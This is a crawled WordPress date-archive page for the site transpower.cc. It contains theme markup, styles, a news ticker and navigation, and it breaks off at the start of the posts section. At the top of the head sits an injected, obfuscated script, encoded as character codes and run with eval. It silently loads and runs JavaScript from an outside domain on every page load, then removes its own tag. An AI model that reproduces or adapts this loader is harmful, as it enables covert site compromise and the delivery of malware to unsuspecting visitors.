

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transpower.cc/2023/03/08/
body_size: 14568
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>March 8, 2023 &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="http://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="http://transpower.cc/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='http://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='http://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="http://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="http://transpower.cc/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="archive date wp-embed-responsive wp-theme-newsup wp-child-theme-newshike hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="http://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="http://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                                        <a href="http://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">
                                        <span>Geopolitics and Climate Change: Global Challenges for Diplomacy</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Sat. Jan 17th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="http://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="http://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="http://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("http://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Day: <span>March 8, 2023</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
